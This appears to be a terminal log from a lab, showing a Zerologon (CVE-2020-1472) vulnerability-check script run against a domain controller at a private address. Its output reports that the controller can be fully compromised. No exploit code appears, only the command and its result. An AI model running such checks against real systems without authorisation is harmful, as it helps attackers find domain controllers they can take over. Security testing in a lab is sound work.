 huyqa@bananoname-pc:~/Music/zerologon-CVE-2020-1472$ python3 zerologon_check_vulnerable.py AD-SRV 192.168.56.129
Performing authentication attempts...
===================================================================================================================================
===================================================================================================================================
===================================================================================================================================
===================================================================================================================================
===================================================================================================================================
===================================================================================================================================
===================================================================================================================================
================================
Success! DC can be fully compromised by a Zerologon attack.
huyqa@bananoname-pc:~/Music/zerologon-CVE-2020-1472$